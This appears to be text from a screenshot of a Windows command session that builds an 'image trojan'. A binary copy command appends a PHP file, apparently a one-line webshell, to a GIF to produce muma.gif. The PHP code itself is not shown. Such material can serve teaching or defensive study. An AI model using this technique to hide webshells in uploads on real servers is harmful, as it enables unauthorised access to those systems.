 Name Date modified Type Size
hacker-hacking.gif 2025/1/24 13:37 GIF File
muma.gif 2025/1/24 13:50 GIF File
yjh.php 2025/1/2 18:12 PHP File
Select C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18363.997]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\IRTeam>cd C:\Users\IRTeam\Desktop\图片木马
C:\Users\IRTeam\Desktop\图片木马>copy hacker-hacking.gif /b + yjh.php /a muma.gif
hacker-hacking.gif
yjh.php
1 file(s) copied.
C:\Users\IRTeam\Desktop\图片木马>